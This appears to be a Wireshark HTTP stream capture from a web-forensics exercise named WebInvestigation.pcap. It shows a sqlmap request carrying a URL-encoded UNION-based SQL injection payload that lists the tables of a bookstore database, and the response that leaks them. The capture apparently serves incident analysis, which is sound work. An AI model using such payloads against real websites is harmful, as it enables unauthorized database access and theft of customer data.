 Wireshark · Отслеживание потока HTTP (tcp.stream eq 154) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctable_
name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x626f6f6b776f726c645f6462%29--%20- HTTP/
1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>